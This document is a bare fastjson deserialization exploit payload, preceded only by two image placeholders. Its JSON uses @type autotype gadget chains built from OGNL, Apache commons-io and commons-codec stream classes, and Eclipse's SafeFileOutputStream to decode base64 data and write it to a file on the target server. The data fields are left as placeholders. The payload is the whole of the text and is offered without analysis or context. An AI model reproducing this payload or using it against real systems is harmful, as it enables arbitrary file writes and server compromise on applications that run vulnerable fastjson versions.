 {"su14": {"@type": "java.lang.Exception","@type": "ognl.OgnlException"},"su15": {"@type": "java.lang.Class","val": {"@type": "com.alibaba.fastjson.JSONObject",{"@type": "java.lang.String""@type": "ognl.OgnlException","_evaluation": ""}},"su16": {"@type": "ognl.Evaluation","node": {"@type": "ognl.ASTMethod","p": {"@type": "ognl.OgnlParser","stream": {"@type":"org.apache.commons.io.input.BOMInputStream","delegate":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"@type": "org.apache.commons.codec.binary.Base64InputStream","in":{"@type":"org.apache.commons.io.input.CharSequenceInputStream","charset":"utf-8","bufferSize": 1024,"s":{"@type":"java.lang.String""base64数据"},"doEncode":false,"lineLength":1024,"lineSeparator":"5ZWKCg==","decodingPolicy":0},"branch":{"@type":"org.eclipse.core.internal.localstore.SafeFileOutputStream","targetPath":"1.txt"},"closeBranch":true},"include":true,"boms":[{"@type": "org.apache.commons.io.ByteOrderMark","charsetName": "UTF-8","bytes":[bytes数据]}],}}}},"su17": {"$ref": "$.su16.node.p.stream"},"su18": {"$ref": "$.su17.bOM.bytes"}}